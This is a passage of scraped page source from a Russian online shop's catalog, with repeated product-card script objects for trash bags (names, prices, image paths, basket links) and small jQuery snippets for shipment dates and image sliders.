192.95','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'45'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'296':{'ID':'296','RATIO':'45','IS_DEFAULT':'Y','PRODUCT_ID':'3261'}},'ITEM_MEASURE_RATIO_SELECTED':'296','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668','PICT_ID':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_pict','PICT_SLIDER_ID':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_pict_slider','QUANTITY_ID':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_quantity','QUANTITY_UP_ID':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_quant_down','PRICE_ID':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_price','PRICE_OLD_ID':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_price_old','PRICE_TOTAL_ID':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_price_total','BUY_ID':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_buy_link','BASKET_PROP_DIV':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_not_avail','COMPARE_LINK_ID':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_compare_link','SUBSCRIBE_ID':'bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13350','NAME':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, фиолетовые ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-fioletovye/','PICT':{'ID':'18202','TIMESTAMP_X':'25.06.2024 00:13:15','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'654','FILE_SIZE':'28050','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/189','FILE_NAME':'189932aff98e2887bec8bceb6352c227.jpg','ORIGINAL_NAME':'Фиолетовые 60 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d63ec1bcb8440255cc0768041a9f81b7','SRC':'/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg','UNSAFE_SRC':'/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg','SAFE_SRC':'/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, фиолетовые ','TITLE':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, фиолетовые '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.4','UNROUND_PRICE':'71.4','BASE_PRICE':'71.4','PRICE':'71.4','ID':'1323','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.40','RATIO_BASE_PRICE':'71.4','PRINT_RATIO_BASE_PRICE':'71.40','PRINT_PRICE':'71.40','RATIO_PRICE':'71.4','PRINT_RATIO_PRICE':'71.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'675':{'ID':'675','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13350'}},'ITEM_MEASURE_RATIO_SELECTED':'675','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d','PICT_ID':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_pict','PICT_SLIDER_ID':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider','QUANTITY_ID':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_quantity','QUANTITY_UP_ID':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_quant_down','PRICE_ID':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_price','PRICE_OLD_ID':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_price_old','PRICE_TOTAL_ID':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_price_total','BUY_ID':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_buy_link','BASKET_PROP_DIV':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_not_avail','COMPARE_LINK_ID':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_compare_link','SUBSCRIBE_ID':'bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13346','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/','PICT':{'ID':'18182','TIMESTAMP_X':'25.06.2024 00:12:47','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'31855','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/bd4','FILE_NAME':'bd464edfbf48795fcfb92c573016be49.jpg','ORIGINAL_NAME':'Красные 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'3c101060837027b75d24c8d20db5674a','SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','UNSAFE_SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','SAFE_SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1319','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'671':{'ID':'671','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13346'}},'ITEM_MEASURE_RATIO_SELECTED':'671','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b','PICT_ID':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_pict','PICT_SLIDER_ID':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_pict_slider','QUANTITY_ID':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_quantity','QUANTITY_UP_ID':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_quant_down','PRICE_ID':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_price','PRICE_OLD_ID':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_price_old','PRICE_TOTAL_ID':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_price_total','BUY_ID':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_buy_link','BASKET_PROP_DIV':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_not_avail','COMPARE_LINK_ID':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_compare_link','SUBSCRIBE_ID':'bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'55','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/','PICT':{'ID':'41672','TIMESTAMP_X':'26.05.2025 13:52:38','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'97398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/29d','FILE_NAME':'dqfmzrd67veypu09l180zjv0ordp8441.jpg','ORIGINAL_NAME':'0594.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bcc14aa0c0c98280d60441c43c79688a','SRC':'/upload/iblock/29d/dqfmzrd67veypu09l180zjv0ordp8441.jpg','UNSAFE_SRC':'/upload/iblock/29d/dqfmzrd67veypu09l180zjv0ordp8441.jpg','SAFE_SRC':'/upload/iblock/29d/dqfmzrd67veypu09l180zjv0ordp8441.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'104.06','UNROUND_PRICE':'104.06','BASE_PRICE':'104.06','PRICE':'104.06','ID':'24','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'104.06','RATIO_BASE_PRICE':'1040.6','PRINT_RATIO_BASE_PRICE':'1 040.60','PRINT_PRICE':'104.06','RATIO_PRICE':'1040.6','PRINT_RATIO_PRICE':'1 040.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'52':{'ID':'52','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'55'}},'ITEM_MEASURE_RATIO_SELECTED':'52','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84','PICT_ID':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_pict','PICT_SLIDER_ID':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_pict_slider','QUANTITY_ID':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_quantity','QUANTITY_UP_ID':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_quant_down','PRICE_ID':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_price','PRICE_OLD_ID':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_price_old','PRICE_TOTAL_ID':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_price_total','BUY_ID':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_buy_link','BASKET_PROP_DIV':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_not_avail','COMPARE_LINK_ID':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_compare_link','SUBSCRIBE_ID':'bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13352','NAME':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/','PICT':{'ID':'18218','TIMESTAMP_X':'25.06.2024 00:13:31','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'654','FILE_SIZE':'31760','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/bf3','FILE_NAME':'bf37cb2e09d6b0c1cb93a28cc832a41a.jpg','ORIGINAL_NAME':'Зеленый 60 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0e3d74249a8a6d28f83db8478742355c','SRC':'/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg','UNSAFE_SRC':'/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg','SAFE_SRC':'/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, зеленые','TITLE':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.4','UNROUND_PRICE':'71.4','BASE_PRICE':'71.4','PRICE':'71.4','ID':'1325','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.40','RATIO_BASE_PRICE':'71.4','PRINT_RATIO_BASE_PRICE':'71.40','PRINT_PRICE':'71.40','RATIO_PRICE':'71.4','PRINT_RATIO_PRICE':'71.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'677':{'ID':'677','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13352'}},'ITEM_MEASURE_RATIO_SELECTED':'677','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec','PICT_ID':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_pict','PICT_SLIDER_ID':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_pict_slider','QUANTITY_ID':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_quantity','QUANTITY_UP_ID':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_quant_down','PRICE_ID':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_price','PRICE_OLD_ID':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_price_total','BUY_ID':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3262','NAME':'Мешки для мусора 30л, 8 мкм, в рулоне 30 штук, черные, 50х60 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38586','TIMESTAMP_X':'25.06.2024 00:03:27','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'118178','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b78','FILE_NAME':'g81sb3jv8oteee8w0mb41cgenmk9lydu.png','ORIGINAL_NAME':'3030xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'170088977c5cf1f211808f29f8f0a45e','SRC':'/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png','UNSAFE_SRC':'/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png','SAFE_SRC':'/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png','ALT':'Мешки для мусора 30л, 8 мкм, в рулоне 30 штук, черные, 50х60 см','TITLE':'Мешки для мусора 30л, 8 мкм, в рулоне 30 штук, черные, 50х60 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'26','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.82','UNROUND_PRICE':'31.82','BASE_PRICE':'31.82','PRICE':'31.82','ID':'302','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.82','RATIO_BASE_PRICE':'827.32','PRINT_RATIO_BASE_PRICE':'827.32','PRINT_PRICE':'31.82','RATIO_PRICE':'827.32','PRINT_RATIO_PRICE':'827.32','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'26'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'297':{'ID':'297','RATIO':'26','IS_DEFAULT':'Y','PRODUCT_ID':'3262'}},'ITEM_MEASURE_RATIO_SELECTED':'297','MORE_PHOTO':'','MORE_PHOTO